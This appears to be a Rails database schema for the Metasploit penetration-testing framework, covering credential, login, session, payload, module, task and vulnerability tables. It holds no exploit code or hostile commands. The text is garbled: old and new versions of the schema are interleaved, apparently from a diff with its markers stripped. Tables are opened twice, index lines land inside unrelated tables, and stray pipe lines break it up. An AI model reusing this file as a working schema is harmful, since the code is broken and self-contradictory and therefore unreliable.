t.index ["workspace_id", "realm_id", "public_id", "private_id"], name: "unique_complete_metasploit_credential_cores", unique: true, where: "((realm_id IS NOT NULL) AND (public_id IS NOT NULL) AND (private_id IS NOT NULL))"
|
||||
t.index ["workspace_id", "realm_id", "public_id"], name: "unique_privateless_metasploit_credential_cores", unique: true, where: "((realm_id IS NOT NULL) AND (public_id IS NOT NULL) AND (private_id IS NULL))"
|
||||
t.index ["workspace_id"], name: "index_metasploit_credential_cores_on_workspace_id"
|
||||
end
|
||||
|
||||
add_index "metasploit_credential_cores", ["origin_type", "origin_id"], name: "index_metasploit_credential_cores_on_origin_type_and_origin_id", using: :btree
|
||||
add_index "metasploit_credential_cores", ["private_id"], name: "index_metasploit_credential_cores_on_private_id", using: :btree
|
||||
add_index "metasploit_credential_cores", ["public_id"], name: "index_metasploit_credential_cores_on_public_id", using: :btree
|
||||
add_index "metasploit_credential_cores", ["realm_id"], name: "index_metasploit_credential_cores_on_realm_id", using: :btree
|
||||
add_index "metasploit_credential_cores", ["workspace_id", "private_id"], name: "unique_private_metasploit_credential_cores", unique: true, where: "((realm_id IS NULL) AND (public_id IS NULL) AND (private_id IS NOT NULL))", using: :btree
|
||||
add_index "metasploit_credential_cores", ["workspace_id", "public_id", "private_id"], name: "unique_realmless_metasploit_credential_cores", unique: true, where: "((realm_id IS NULL) AND (public_id IS NOT NULL) AND (private_id IS NOT NULL))", using: :btree
|
||||
add_index "metasploit_credential_cores", ["workspace_id", "public_id"], name: "unique_public_metasploit_credential_cores", unique: true, where: "((realm_id IS NULL) AND (public_id IS NOT NULL) AND (private_id IS NULL))", using: :btree
|
||||
add_index "metasploit_credential_cores", ["workspace_id", "realm_id", "private_id"], name: "unique_publicless_metasploit_credential_cores", unique: true, where: "((realm_id IS NOT NULL) AND (public_id IS NULL) AND (private_id IS NOT NULL))", using: :btree
|
||||
add_index "metasploit_credential_cores", ["workspace_id", "realm_id", "public_id", "private_id"], name: "unique_complete_metasploit_credential_cores", unique: true, where: "((realm_id IS NOT NULL) AND (public_id IS NOT NULL) AND (private_id IS NOT NULL))", using: :btree
|
||||
add_index "metasploit_credential_cores", ["workspace_id", "realm_id", "public_id"], name: "unique_privateless_metasploit_credential_cores", unique: true, where: "((realm_id IS NOT NULL) AND (public_id IS NOT NULL) AND (private_id IS NULL))", using: :btree
|
||||
add_index "metasploit_credential_cores", ["workspace_id"], name: "index_metasploit_credential_cores_on_workspace_id", using: :btree
|
||||
|
||||
create_table "metasploit_credential_logins", force: :cascade do |t|
|
||||
t.integer "core_id", null: false
|
||||
t.integer "service_id", null: false
|
||||
t.string "access_level"
|
||||
t.string "status", null: false
|
||||
create_table "metasploit_credential_logins", id: :serial, force: :cascade do |t|
|
||||
t.integer "core_id", null: false
|
||||
t.integer "service_id", null: false
|
||||
t.string "access_level"
|
||||
t.string "status", null: false
|
||||
t.datetime "last_attempted_at"
|
||||
t.datetime "created_at", null: false
|
||||
t.datetime "updated_at", null: false
|
||||
end
|
||||
|
||||
add_index "metasploit_credential_logins", ["core_id", "service_id"], name: "index_metasploit_credential_logins_on_core_id_and_service_id", unique: true, using: :btree
|
||||
add_index "metasploit_credential_logins", ["service_id", "core_id"], name: "index_metasploit_credential_logins_on_service_id_and_core_id", unique: true, using: :btree
|
||||
|
||||
create_table "metasploit_credential_origin_cracked_passwords", force: :cascade do |t|
|
||||
t.integer "metasploit_credential_core_id", null: false
|
||||
t.datetime "created_at", null: false
|
||||
t.datetime "updated_at", null: false
|
||||
end
|
||||
|
||||
add_index "metasploit_credential_origin_cracked_passwords", ["metasploit_credential_core_id"], name: "originating_credential_cores", using: :btree
|
||||
|
||||
create_table "metasploit_credential_origin_imports", force: :cascade do |t|
|
||||
t.text "filename", null: false
|
||||
t.integer "task_id"
|
||||
t.datetime "created_at", null: false
|
||||
t.datetime "updated_at", null: false
|
||||
t.index ["core_id", "service_id"], name: "index_metasploit_credential_logins_on_core_id_and_service_id", unique: true
|
||||
t.index ["service_id", "core_id"], name: "index_metasploit_credential_logins_on_service_id_and_core_id", unique: true
|
||||
end
|
||||
|
||||
add_index "metasploit_credential_origin_imports", ["task_id"], name: "index_metasploit_credential_origin_imports_on_task_id", using: :btree
|
||||
|
||||
create_table "metasploit_credential_origin_manuals", force: :cascade do |t|
|
||||
t.integer "user_id", null: false
|
||||
create_table "metasploit_credential_origin_cracked_passwords", id: :serial, force: :cascade do |t|
|
||||
t.integer "metasploit_credential_core_id", null: false
|
||||
t.datetime "created_at", null: false
|
||||
t.datetime "updated_at", null: false
|
||||
t.index ["metasploit_credential_core_id"], name: "originating_credential_cores"
|
||||
end
|
||||
|
||||
add_index "metasploit_credential_origin_manuals", ["user_id"], name: "index_metasploit_credential_origin_manuals_on_user_id", using: :btree
|
||||
|
||||
create_table "metasploit_credential_origin_services", force: :cascade do |t|
|
||||
t.integer "service_id", null: false
|
||||
t.text "module_full_name", null: false
|
||||
t.datetime "created_at", null: false
|
||||
t.datetime "updated_at", null: false
|
||||
end
|
||||
|
||||
add_index "metasploit_credential_origin_services", ["service_id", "module_full_name"], name: "unique_metasploit_credential_origin_services", unique: true, using: :btree
|
||||
|
||||
create_table "metasploit_credential_origin_sessions", force: :cascade do |t|
|
||||
t.text "post_reference_name", null: false
|
||||
t.integer "session_id", null: false
|
||||
t.datetime "created_at", null: false
|
||||
t.datetime "updated_at", null: false
|
||||
end
|
||||
|
||||
add_index "metasploit_credential_origin_sessions", ["session_id", "post_reference_name"], name: "unique_metasploit_credential_origin_sessions", unique: true, using: :btree
|
||||
|
||||
create_table "metasploit_credential_privates", force: :cascade do |t|
|
||||
t.string "type", null: false
|
||||
t.text "data", null: false
|
||||
create_table "metasploit_credential_origin_imports", id: :serial, force: :cascade do |t|
|
||||
t.text "filename", null: false
|
||||
t.integer "task_id"
|
||||
t.datetime "created_at", null: false
|
||||
t.datetime "updated_at", null: false
|
||||
t.string "jtr_format"
|
||||
t.index ["task_id"], name: "index_metasploit_credential_origin_imports_on_task_id"
|
||||
end
|
||||
|
||||
add_index "metasploit_credential_privates", ["type", "data"], name: "index_metasploit_credential_privates_on_type_and_data", unique: true, where: "(NOT ((type)::text = 'Metasploit::Credential::SSHKey'::text))", using: :btree
|
||||
add_index "metasploit_credential_privates", ["type"], name: "index_metasploit_credential_privates_on_type_and_data_sshkey", unique: true, where: "((type)::text = 'Metasploit::Credential::SSHKey'::text)", using: :btree
|
||||
|
||||
create_table "metasploit_credential_publics", force: :cascade do |t|
|
||||
t.string "username", null: false
|
||||
create_table "metasploit_credential_origin_manuals", id: :serial, force: :cascade do |t|
|
||||
t.integer "user_id", null: false
|
||||
t.datetime "created_at", null: false
|
||||
t.datetime "updated_at", null: false
|
||||
t.string "type", null: false
|
||||
t.index ["user_id"], name: "index_metasploit_credential_origin_manuals_on_user_id"
|
||||
end
|
||||
|
||||
add_index "metasploit_credential_publics", ["username"], name: "index_metasploit_credential_publics_on_username", unique: true, using: :btree
|
||||
|
||||
create_table "metasploit_credential_realms", force: :cascade do |t|
|
||||
t.string "key", null: false
|
||||
t.string "value", null: false
|
||||
create_table "metasploit_credential_origin_services", id: :serial, force: :cascade do |t|
|
||||
t.integer "service_id", null: false
|
||||
t.text "module_full_name", null: false
|
||||
t.datetime "created_at", null: false
|
||||
t.datetime "updated_at", null: false
|
||||
t.index ["service_id", "module_full_name"], name: "unique_metasploit_credential_origin_services", unique: true
|
||||
end
|
||||
|
||||
add_index "metasploit_credential_realms", ["key", "value"], name: "index_metasploit_credential_realms_on_key_and_value", unique: true, using: :btree
|
||||
create_table "metasploit_credential_origin_sessions", id: :serial, force: :cascade do |t|
|
||||
t.text "post_reference_name", null: false
|
||||
t.integer "session_id", null: false
|
||||
t.datetime "created_at", null: false
|
||||
t.datetime "updated_at", null: false
|
||||
t.index ["session_id", "post_reference_name"], name: "unique_metasploit_credential_origin_sessions", unique: true
|
||||
end
|
||||
|
||||
create_table "mod_refs", force: :cascade do |t|
|
||||
create_table "metasploit_credential_privates", id: :serial, force: :cascade do |t|
|
||||
t.string "type", null: false
|
||||
t.text "data", null: false
|
||||
t.datetime "created_at", null: false
|
||||
t.datetime "updated_at", null: false
|
||||
t.string "jtr_format"
|
||||
t.index "type, decode(md5(data), 'hex'::text)", name: "index_metasploit_credential_privates_on_type_and_data_sshkey", unique: true, where: "((type)::text = 'Metasploit::Credential::SSHKey'::text)"
|
||||
t.index ["type", "data"], name: "index_metasploit_credential_privates_on_type_and_data", unique: true, where: "(NOT ((type)::text = 'Metasploit::Credential::SSHKey'::text))"
|
||||
end
|
||||
|
||||
create_table "metasploit_credential_publics", id: :serial, force: :cascade do |t|
|
||||
t.string "username", null: false
|
||||
t.datetime "created_at", null: false
|
||||
t.datetime "updated_at", null: false
|
||||
t.string "type", null: false
|
||||
t.index ["username"], name: "index_metasploit_credential_publics_on_username", unique: true
|
||||
end
|
||||
|
||||
create_table "metasploit_credential_realms", id: :serial, force: :cascade do |t|
|
||||
t.string "key", null: false
|
||||
t.string "value", null: false
|
||||
t.datetime "created_at", null: false
|
||||
t.datetime "updated_at", null: false
|
||||
t.index ["key", "value"], name: "index_metasploit_credential_realms_on_key_and_value", unique: true
|
||||
end
|
||||
|
||||
create_table "mod_refs", id: :serial, force: :cascade do |t|
|
||||
t.string "module", limit: 1024
|
||||
t.string "mtype", limit: 128
|
||||
t.text "ref"
|
||||
t.string "mtype", limit: 128
|
||||
t.text "ref"
|
||||
end
|
||||
|
||||
create_table "module_actions", force: :cascade do |t|
|
||||
create_table "module_actions", id: :serial, force: :cascade do |t|
|
||||
t.integer "detail_id"
|
||||
t.text "name"
|
||||
t.text "name"
|
||||
t.index ["detail_id"], name: "index_module_actions_on_detail_id"
|
||||
end
|
||||
|
||||
add_index "module_actions", ["detail_id"], name: "index_module_actions_on_detail_id", using: :btree
|
||||
|
||||
create_table "module_archs", force: :cascade do |t|
|
||||
create_table "module_archs", id: :serial, force: :cascade do |t|
|
||||
t.integer "detail_id"
|
||||
t.text "name"
|
||||
t.text "name"
|
||||
t.index ["detail_id"], name: "index_module_archs_on_detail_id"
|
||||
end
|
||||
|
||||
add_index "module_archs", ["detail_id"], name: "index_module_archs_on_detail_id", using: :btree
|
||||
|
||||
create_table "module_authors", force: :cascade do |t|
|
||||
create_table "module_authors", id: :serial, force: :cascade do |t|
|
||||
t.integer "detail_id"
|
||||
t.text "name"
|
||||
t.text "email"
|
||||
t.text "name"
|
||||
t.text "email"
|
||||
t.index ["detail_id"], name: "index_module_authors_on_detail_id"
|
||||
end
|
||||
|
||||
add_index "module_authors", ["detail_id"], name: "index_module_authors_on_detail_id", using: :btree
|
||||
|
||||
create_table "module_details", force: :cascade do |t|
|
||||
create_table "module_details", id: :serial, force: :cascade do |t|
|
||||
t.datetime "mtime"
|
||||
t.text "file"
|
||||
t.string "mtype"
|
||||
t.text "refname"
|
||||
t.text "fullname"
|
||||
t.text "name"
|
||||
t.integer "rank"
|
||||
t.text "description"
|
||||
t.string "license"
|
||||
t.boolean "privileged"
|
||||
t.text "file"
|
||||
t.string "mtype"
|
||||
t.text "refname"
|
||||
t.text "fullname"
|
||||
t.text "name"
|
||||
t.integer "rank"
|
||||
t.text "description"
|
||||
t.string "license"
|
||||
t.boolean "privileged"
|
||||
t.datetime "disclosure_date"
|
||||
t.integer "default_target"
|
||||
t.text "default_action"
|
||||
t.string "stance"
|
||||
t.boolean "ready"
|
||||
t.integer "default_target"
|
||||
t.text "default_action"
|
||||
t.string "stance"
|
||||
t.boolean "ready"
|
||||
t.index ["description"], name: "index_module_details_on_description"
|
||||
t.index ["mtype"], name: "index_module_details_on_mtype"
|
||||
t.index ["name"], name: "index_module_details_on_name"
|
||||
t.index ["refname"], name: "index_module_details_on_refname"
|
||||
end
|
||||
|
||||
add_index "module_details", ["description"], name: "index_module_details_on_description", using: :btree
|
||||
add_index "module_details", ["mtype"], name: "index_module_details_on_mtype", using: :btree
|
||||
add_index "module_details", ["name"], name: "index_module_details_on_name", using: :btree
|
||||
add_index "module_details", ["refname"], name: "index_module_details_on_refname", using: :btree
|
||||
|
||||
create_table "module_mixins", force: :cascade do |t|
|
||||
create_table "module_mixins", id: :serial, force: :cascade do |t|
|
||||
t.integer "detail_id"
|
||||
t.text "name"
|
||||
t.text "name"
|
||||
t.index ["detail_id"], name: "index_module_mixins_on_detail_id"
|
||||
end
|
||||
|
||||
add_index "module_mixins", ["detail_id"], name: "index_module_mixins_on_detail_id", using: :btree
|
||||
|
||||
create_table "module_platforms", force: :cascade do |t|
|
||||
create_table "module_platforms", id: :serial, force: :cascade do |t|
|
||||
t.integer "detail_id"
|
||||
t.text "name"
|
||||
t.text "name"
|
||||
t.index ["detail_id"], name: "index_module_platforms_on_detail_id"
|
||||
end
|
||||
|
||||
add_index "module_platforms", ["detail_id"], name: "index_module_platforms_on_detail_id", using: :btree
|
||||
|
||||
create_table "module_refs", force: :cascade do |t|
|
||||
create_table "module_refs", id: :serial, force: :cascade do |t|
|
||||
t.integer "detail_id"
|
||||
t.text "name"
|
||||
t.text "name"
|
||||
t.index ["detail_id"], name: "index_module_refs_on_detail_id"
|
||||
t.index ["name"], name: "index_module_refs_on_name"
|
||||
end
|
||||
|
||||
add_index "module_refs", ["detail_id"], name: "index_module_refs_on_detail_id", using: :btree
|
||||
add_index "module_refs", ["name"], name: "index_module_refs_on_name", using: :btree
|
||||
|
||||
create_table "module_runs", force: :cascade do |t|
|
||||
create_table "module_runs", id: :serial, force: :cascade do |t|
|
||||
t.datetime "attempted_at"
|
||||
t.text "fail_detail"
|
||||
t.string "fail_reason"
|
||||
t.text "module_fullname"
|
||||
t.integer "port"
|
||||
t.string "proto"
|
||||
t.integer "session_id"
|
||||
t.string "status"
|
||||
t.integer "trackable_id"
|
||||
t.string "trackable_type"
|
||||
t.integer "user_id"
|
||||
t.string "username"
|
||||
t.datetime "created_at", null: false
|
||||
t.datetime "updated_at", null: false
|
||||
t.text "fail_detail"
|
||||
t.string "fail_reason"
|
||||
t.text "module_fullname"
|
||||
t.integer "port"
|
||||
t.string "proto"
|
||||
t.integer "session_id"
|
||||
t.string "status"
|
||||
t.integer "trackable_id"
|
||||
t.string "trackable_type"
|
||||
t.integer "user_id"
|
||||
t.string "username"
|
||||
t.datetime "created_at", null: false
|
||||
t.datetime "updated_at", null: false
|
||||
t.index ["session_id"], name: "index_module_runs_on_session_id"
|
||||
t.index ["user_id"], name: "index_module_runs_on_user_id"
|
||||
end
|
||||
|
||||
add_index "module_runs", ["session_id"], name: "index_module_runs_on_session_id", using: :btree
|
||||
add_index "module_runs", ["user_id"], name: "index_module_runs_on_user_id", using: :btree
|
||||
|
||||
create_table "module_targets", force: :cascade do |t|
|
||||
create_table "module_targets", id: :serial, force: :cascade do |t|
|
||||
t.integer "detail_id"
|
||||
t.integer "index"
|
||||
t.text "name"
|
||||
t.text "name"
|
||||
t.index ["detail_id"], name: "index_module_targets_on_detail_id"
|
||||
end
|
||||
|
||||
add_index "module_targets", ["detail_id"], name: "index_module_targets_on_detail_id", using: :btree
|
||||
|
||||
create_table "nexpose_consoles", force: :cascade do |t|
|
||||
t.datetime "created_at", null: false
|
||||
t.datetime "updated_at", null: false
|
||||
t.boolean "enabled", default: true
|
||||
t.text "owner"
|
||||
t.text "address"
|
||||
t.integer "port", default: 3780
|
||||
t.text "username"
|
||||
t.text "password"
|
||||
t.text "status"
|
||||
t.text "version"
|
||||
t.text "cert"
|
||||
t.binary "cached_sites"
|
||||
t.text "name"
|
||||
create_table "nexpose_consoles", id: :serial, force: :cascade do |t|
|
||||
t.datetime "created_at", null: false
|
||||
t.datetime "updated_at", null: false
|
||||
t.boolean "enabled", default: true
|
||||
t.text "owner"
|
||||
t.text "address"
|
||||
t.integer "port", default: 3780
|
||||
t.text "username"
|
||||
t.text "password"
|
||||
t.text "status"
|
||||
t.text "version"
|
||||
t.text "cert"
|
||||
t.binary "cached_sites"
|
||||
t.text "name"
|
||||
end
|
||||
|
||||
create_table "notes", force: :cascade do |t|
|
||||
create_table "notes", id: :serial, force: :cascade do |t|
|
||||
t.datetime "created_at"
|
||||
t.string "ntype", limit: 512
|
||||
t.integer "workspace_id", default: 1, null: false
|
||||
t.integer "service_id"
|
||||
t.integer "host_id"
|
||||
t.string "ntype", limit: 512
|
||||
t.integer "workspace_id", default: 1, null: false
|
||||
t.integer "service_id"
|
||||
t.integer "host_id"
|
||||
t.datetime "updated_at"
|
||||
t.boolean "critical"
|
||||
t.boolean "seen"
|
||||
t.text "data"
|
||||
t.integer "vuln_id"
|
||||
t.boolean "critical"
|
||||
t.boolean "seen"
|
||||
t.text "data"
|
||||
t.integer "vuln_id"
|
||||
t.index ["ntype"], name: "index_notes_on_ntype"
|
||||
t.index ["vuln_id"], name: "index_notes_on_vuln_id"
|
||||
end
|
||||
|
||||
add_index "notes", ["ntype"], name: "index_notes_on_ntype", using: :btree
|
||||
add_index "notes", ["vuln_id"], name: "index_notes_on_vuln_id", using: :btree
|
||||
|
||||
create_table "payloads", force: :cascade do |t|
|
||||
t.string "name"
|
||||
t.string "uuid"
|
||||
t.integer "uuid_mask"
|
||||
t.integer "timestamp"
|
||||
t.string "arch"
|
||||
t.string "platform"
|
||||
t.string "urls"
|
||||
t.string "description"
|
||||
t.string "raw_payload"
|
||||
t.string "raw_payload_hash"
|
||||
t.string "build_status"
|
||||
t.string "build_opts"
|
||||
t.datetime "created_at", null: false
|
||||
t.datetime "updated_at", null: false
|
||||
create_table "payloads", id: :serial, force: :cascade do |t|
|
||||
t.string "name"
|
||||
t.string "uuid"
|
||||
t.integer "uuid_mask"
|
||||
t.integer "timestamp"
|
||||
t.string "arch"
|
||||
t.string "platform"
|
||||
t.string "urls"
|
||||
t.string "description"
|
||||
t.string "raw_payload"
|
||||
t.string "raw_payload_hash"
|
||||
t.string "build_status"
|
||||
t.string "build_opts"
|
||||
t.datetime "created_at", null: false
|
||||
t.datetime "updated_at", null: false
|
||||
end
|
||||
|
||||
create_table "profiles", force: :cascade do |t|
|
||||
t.datetime "created_at", null: false
|
||||
t.datetime "updated_at", null: false
|
||||
t.boolean "active", default: true
|
||||
t.text "name"
|
||||
t.text "owner"
|
||||
t.binary "settings"
|
||||
create_table "profiles", id: :serial, force: :cascade do |t|
|
||||
t.datetime "created_at", null: false
|
||||
t.datetime "updated_at", null: false
|
||||
t.boolean "active", default: true
|
||||
t.text "name"
|
||||
t.text "owner"
|
||||
t.binary "settings"
|
||||
end
|
||||
|
||||
create_table "refs", force: :cascade do |t|
|
||||
t.integer "ref_id"
|
||||
create_table "refs", id: :serial, force: :cascade do |t|
|
||||
t.integer "ref_id"
|
||||
t.datetime "created_at"
|
||||
t.string "name", limit: 512
|
||||
t.string "name", limit: 512
|
||||
t.datetime "updated_at"
|
||||
t.index ["name"], name: "index_refs_on_name"
|
||||
end
|
||||
|
||||
add_index "refs", ["name"], name: "index_refs_on_name", using: :btree
|
||||
|
||||
create_table "report_templates", force: :cascade do |t|
|
||||
t.integer "workspace_id", default: 1, null: false
|
||||
t.string "created_by"
|
||||
t.string "path", limit: 1024
|
||||
t.text "name"
|
||||
t.datetime "created_at", null: false
|
||||
t.datetime "updated_at", null: false
|
||||
create_table "report_templates", id: :serial, force: :cascade do |t|
|
||||
t.integer "workspace_id", default: 1, null: false
|
||||
t.string "created_by"
|
||||
t.string "path", limit: 1024
|
||||
t.text "name"
|
||||
t.datetime "created_at", null: false
|
||||
t.datetime "updated_at", null: false
|
||||
end
|
||||
|
||||
create_table "reports", force: :cascade do |t|
|
||||
t.integer "workspace_id", default: 1, null: false
|
||||
t.string "created_by"
|
||||
t.string "rtype"
|
||||
t.string "path", limit: 1024
|
||||
t.text "options"
|
||||
t.datetime "created_at", null: false
|
||||
t.datetime "updated_at", null: false
|
||||
create_table "reports", id: :serial, force: :cascade do |t|
|
||||
t.integer "workspace_id", default: 1, null: false
|
||||
t.string "created_by"
|
||||
t.string "rtype"
|
||||
t.string "path", limit: 1024
|
||||
t.text "options"
|
||||
t.datetime "created_at", null: false
|
||||
t.datetime "updated_at", null: false
|
||||
t.datetime "downloaded_at"
|
||||
t.integer "task_id"
|
||||
t.string "name", limit: 63
|
||||
t.integer "task_id"
|
||||
t.string "name", limit: 63
|
||||
end
|
||||
|
||||
create_table "routes", force: :cascade do |t|
|
||||
create_table "routes", id: :serial, force: :cascade do |t|
|
||||
t.integer "session_id"
|
||||
t.string "subnet"
|
||||
t.string "netmask"
|
||||
t.string "subnet"
|
||||
t.string "netmask"
|
||||
end
|
||||
|
||||
create_table "services", force: :cascade do |t|
|
||||
t.integer "host_id"
|
||||
create_table "services", id: :serial, force: :cascade do |t|
|
||||
t.integer "host_id"
|
||||
t.datetime "created_at"
|
||||
t.integer "port", null: false
|
||||
t.string "proto", limit: 16, null: false
|
||||
t.string "state"
|
||||
t.string "name"
|
||||
t.integer "port", null: false
|
||||
t.string "proto", limit: 16, null: false
|
||||
t.string "state"
|
||||
t.string "name"
|
||||
t.datetime "updated_at"
|
||||
t.text "info"
|
||||
t.text "info"
|
||||
t.index ["host_id", "port", "proto"], name: "index_services_on_host_id_and_port_and_proto", unique: true
|
||||
t.index ["name"], name: "index_services_on_name"
|
||||
t.index ["port"], name: "index_services_on_port"
|
||||
t.index ["proto"], name: "index_services_on_proto"
|
||||
t.index ["state"], name: "index_services_on_state"
|
||||
end
|
||||
|
||||
add_index "services", ["host_id", "port", "proto"], name: "index_services_on_host_id_and_port_and_proto", unique: true, using: :btree
|
||||
add_index "services", ["name"], name: "index_services_on_name", using: :btree
|
||||
add_index "services", ["port"], name: "index_services_on_port", using: :btree
|
||||
add_index "services", ["proto"], name: "index_services_on_proto", using: :btree
|
||||
add_index "services", ["state"], name: "index_services_on_state", using: :btree
|
||||
|
||||
create_table "session_events", force: :cascade do |t|
|
||||
t.integer "session_id"
|
||||
t.string "etype"
|
||||
t.binary "command"
|
||||
t.binary "output"
|
||||
t.string "remote_path"
|
||||
t.string "local_path"
|
||||
create_table "session_events", id: :serial, force: :cascade do |t|
|
||||
t.integer "session_id"
|
||||
t.string "etype"
|
||||
t.binary "command"
|
||||
t.binary "output"
|
||||
t.string "remote_path"
|
||||
t.string "local_path"
|
||||
t.datetime "created_at"
|
||||
end
|
||||
|
||||
create_table "sessions", force: :cascade do |t|
|
||||
t.integer "host_id"
|
||||
t.string "stype"
|
||||
t.string "via_exploit"
|
||||
t.string "via_payload"
|
||||
t.string "desc"
|
||||
t.integer "port"
|
||||
t.string "platform"
|
||||
t.text "datastore"
|
||||
t.datetime "opened_at", null: false
|
||||
create_table "sessions", id: :serial, force: :cascade do |t|
|
||||
t.integer "host_id"
|
||||
t.string "stype"
|
||||
t.string "via_exploit"
|
||||
t.string "via_payload"
|
||||
t.string "desc"
|
||||
t.integer "port"
|
||||
t.string "platform"
|
||||
t.text "datastore"
|
||||
t.datetime "opened_at", null: false
|
||||
t.datetime "closed_at"
|
||||
t.string "close_reason"
|
||||
t.integer "local_id"
|
||||
t.string "close_reason"
|
||||
t.integer "local_id"
|
||||
t.datetime "last_seen"
|
||||
t.integer "module_run_id"
|
||||
t.integer "module_run_id"
|
||||
t.index ["module_run_id"], name: "index_sessions_on_module_run_id"
|
||||
end
|
||||
|
||||
add_index "sessions", ["module_run_id"], name: "index_sessions_on_module_run_id", using: :btree
|
||||
|
||||
create_table "tags", force: :cascade do |t|
|
||||
t.integer "user_id"
|
||||
t.string "name", limit: 1024
|
||||
t.text "desc"
|
||||
t.boolean "report_summary", default: false, null: false
|
||||
t.boolean "report_detail", default: false, null: false
|
||||
t.boolean "critical", default: false, null: false
|
||||
t.datetime "created_at", null: false
|
||||
t.datetime "updated_at", null: false
|
||||
end
|
||||
|
||||
create_table "task_creds", force: :cascade do |t|
|
||||
t.integer "task_id", null: false
|
||||
t.integer "cred_id", null: false
|
||||
create_table "tags", id: :serial, force: :cascade do |t|
|
||||
t.integer "user_id"
|
||||
t.string "name", limit: 1024
|
||||
t.text "desc"
|
||||
t.boolean "report_summary", default: false, null: false
|
||||
t.boolean "report_detail", default: false, null: false
|
||||
t.boolean "critical", default: false, null: false
|
||||
t.datetime "created_at", null: false
|
||||
t.datetime "updated_at", null: false
|
||||
end
|
||||
|
||||
create_table "task_hosts", force: :cascade do |t|
|
||||
t.integer "task_id", null: false
|
||||
t.integer "host_id", null: false
|
||||
create_table "task_creds", id: :serial, force: :cascade do |t|
|
||||
t.integer "task_id", null: false
|
||||
t.integer "cred_id", null: false
|
||||
t.datetime "created_at", null: false
|
||||
t.datetime "updated_at", null: false
|
||||
end
|
||||
|
||||
create_table "task_services", force: :cascade do |t|
|
||||
t.integer "task_id", null: false
|
||||
t.integer "service_id", null: false
|
||||
create_table "task_hosts", id: :serial, force: :cascade do |t|
|
||||
t.integer "task_id", null: false
|
||||
t.integer "host_id", null: false
|
||||
t.datetime "created_at", null: false
|
||||
t.datetime "updated_at", null: false
|
||||
end
|
||||
|
||||
create_table "task_sessions", force: :cascade do |t|
|
||||
t.integer "task_id", null: false
|
||||
t.integer "session_id", null: false
|
||||
create_table "task_services", id: :serial, force: :cascade do |t|
|
||||
t.integer "task_id", null: false
|
||||
t.integer "service_id", null: false
|
||||
t.datetime "created_at", null: false
|
||||
t.datetime "updated_at", null: false
|
||||
end
|
||||
|
||||
create_table "tasks", force: :cascade do |t|
|
||||
t.integer "workspace_id", default: 1, null: false
|
||||
t.string "created_by"
|
||||
t.string "module"
|
||||
create_table "task_sessions", id: :serial, force: :cascade do |t|
|
||||
t.integer "task_id", null: false
|
||||
t.integer "session_id", null: false
|
||||
t.datetime "created_at", null: false
|
||||
t.datetime "updated_at", null: false
|
||||
end
|
||||
|
||||
create_table "tasks", id: :serial, force: :cascade do |t|
|
||||
t.integer "workspace_id", default: 1, null: false
|
||||
t.string "created_by"
|
||||
t.string "module"
|
||||
t.datetime "completed_at"
|
||||
t.string "path", limit: 1024
|
||||
t.string "info"
|
||||
t.string "description"
|
||||
t.integer "progress"
|
||||
t.text "options"
|
||||
t.text "error"
|
||||
t.datetime "created_at", null: false
|
||||
t.datetime "updated_at", null: false
|
||||
t.text "result"
|
||||
t.string "module_uuid", limit: 8
|
||||
t.binary "settings"
|
||||
t.string "path", limit: 1024
|
||||
t.string "info"
|
||||
t.string "description"
|
||||
t.integer "progress"
|
||||
t.text "options"
|
||||
t.text "error"
|
||||
t.datetime "created_at", null: false
|
||||
t.datetime "updated_at", null: false
|
||||
t.text "result"
|
||||
t.string "module_uuid", limit: 8
|
||||
t.binary "settings"
|
||||
end
|
||||
|
||||
create_table "users", force: :cascade do |t|
|
||||
t.string "username"
|
||||
t.string "crypted_password"
|
||||
t.string "password_salt"
|
||||
t.string "persistence_token"
|
||||
t.datetime "created_at", null: false
|
||||
t.datetime "updated_at", null: false
|
||||
t.string "fullname"
|
||||
t.string "email"
|
||||
t.string "phone"
|
||||
t.string "company"
|
||||
t.string "prefs", limit: 524288
|
||||
t.boolean "admin", default: true, null: false
|
||||
create_table "users", id: :serial, force: :cascade do |t|
|
||||
t.string "username"
|
||||
t.string "crypted_password"
|
||||
t.string "password_salt"
|
||||
t.string "persistence_token"
|
||||
t.datetime "created_at", null: false
|
||||
t.datetime "updated_at", null: false
|
||||
t.string "fullname"
|
||||
t.string "email"
|
||||
t.string "phone"
|
||||
t.string "company"
|
||||
t.string "prefs", limit: 524288
|
||||
t.boolean "admin", default: true, null: false
|
||||
end
|
||||
|
||||
create_table "vuln_attempts", force: :cascade do |t|
|
||||
t.integer "vuln_id"
|
||||
create_table "vuln_attempts", id: :serial, force: :cascade do |t|
|
||||
t.integer "vuln_id"
|
||||
t.datetime "attempted_at"
|
||||
t.boolean "exploited"
|
||||
t.string "fail_reason"
|
||||
t.string "username"
|
||||
t.text "module"
|
||||
t.integer "session_id"
|
||||
t.integer "loot_id"
|
||||
t.text "fail_detail"
|
||||
t.boolean "exploited"
|
||||
t.string "fail_reason"
|
||||
t.string "username"
|
||||
t.text "module"
|
||||
t.integer "session_id"
|
||||
t.integer "loot_id"
|
||||
t.text "fail_detail"
|
||||
end
|
||||
|
||||
create_table "vuln_details", force: :cascade do |t|
|
||||
t.integer "vuln_id"
|
||||
t.float "cvss_score"
|
||||
t.string "cvss_vector"
|
||||
t.string "title"
|
||||
t.text "description"
|
||||
t.text "solution"
|
||||
t.binary "proof"
|
||||
t.integer "nx_console_id"
|
||||
t.integer "nx_device_id"
|
||||
t.string "nx_vuln_id"
|
||||
t.float "nx_severity"
|
||||
t.float "nx_pci_severity"
|
||||
create_table "vuln_details", id: :serial, force: :cascade do |t|
|
||||
t.integer "vuln_id"
|
||||
t.float "cvss_score"
|
||||
t.string "cvss_vector"
|
||||
t.string "title"
|
||||
t.text "description"
|
||||
t.text "solution"
|
||||
t.binary "proof"
|
||||
t.integer "nx_console_id"
|
||||
t.integer "nx_device_id"
|
||||
t.string "nx_vuln_id"
|
||||
t.float "nx_severity"
|
||||
t.float "nx_pci_severity"
|
||||
t.datetime "nx_published"
|
||||
t.datetime "nx_added"
|
||||
t.datetime "nx_modified"
|
||||
t.text "nx_tags"
|
||||
t.text "nx_vuln_status"
|
||||
t.text "nx_proof_key"
|
||||
t.string "src"
|
||||
t.integer "nx_scan_id"
|
||||
t.text "nx_tags"
|
||||
t.text "nx_vuln_status"
|
||||
t.text "nx_proof_key"
|
||||
t.string "src"
|
||||
t.integer "nx_scan_id"
|
||||
t.datetime "nx_vulnerable_since"
|
||||
t.string "nx_pci_compliance_status"
|
||||
t.string "nx_pci_compliance_status"
|
||||
end
|
||||
|
||||
create_table "vulns", force: :cascade do |t|
|
||||
t.integer "host_id"
|
||||
t.integer "service_id"
|
||||
create_table "vulns", id: :serial, force: :cascade do |t|
|
||||
